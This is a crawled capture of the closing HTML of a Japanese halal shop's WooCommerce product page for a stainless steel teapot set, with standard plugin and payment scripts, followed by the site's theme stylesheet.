<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.1.10" id="easy-responsive-tabs-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.4" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.4" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","update_order_review_nonce":"273d60a331","apply_coupon_nonce":"b88050826d","remove_coupon_nonce":"87450456ae","option_guest_checkout":"yes","checkout_url":"\/?lang=en&wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/halaltokyo.jp\/my-account-2\/orders\/?lang=en\">order history<\/a> before placing the order again."};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.4" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51OCyClLbwcWzptERUav98IvXScpRbli4F61yeX5Ds0xRjBc2Ut1p0ysGlSf2iS59vMWKkD9drGK7SvE9JegDq0yE00vB40b82C","locale":"en","isCheckout":"","return_url":"https:\/\/halaltokyo.jp\/checkout-2\/order-received\/?lang=en&utm_nooverride=1","ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"d7b8c7f5c2","updatePaymentIntentNonce":"af1acf7888","createSetupIntentNonce":"dfa2d66fda","createAndConfirmSetupIntentNonce":"85e6ea16fc","updateFailedOrderNonce":"664592bb5f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"countries":[]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"HALAL TOKYO","addPaymentReturnURL":"https:\/\/halaltokyo.jp\/my-account-2\/payment-methods\/?lang=en","enabledBillingFields":["billing_last_name","billing_first_name","billing_company","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone","billing_email"],"cartContainsSubscription":"","accountCountry":"JP","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Label":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"69292b480d","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=1728627772" id="wc-stripe-upe-classic-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"3a04e9378a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9508,"title":"Stainless%20Steel%20Capsule%20Bottom%20%C2%BB%20HalalTokyo","excerpt":"<ul>\r\n \t<li><strong>It is strong and resisting and always keep its brightness<\/strong><\/li>\r\n \t<li><strong>It<\/strong>\u00a0<strong>is very economical in respect of fuel and time\u00a0<\/strong><\/li>\r\n \t<li><strong>In order to clean it.Plaese use liquid and cream detergent.<\/strong><\/li>\r\n \t<li><strong>Do not rub your tea-pot set by wire.<\/strong><\/li>\r\n \t<li><strong>Do not leave your tea-pot set on your fire placa or heater as being without water\u00a0<\/strong><\/li>\r\n \t<li><strong>Our produced is 3 capsuled\u00a0<\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2022\/07\/KA955.png"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1769481289
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712
body_size: 1451
content:
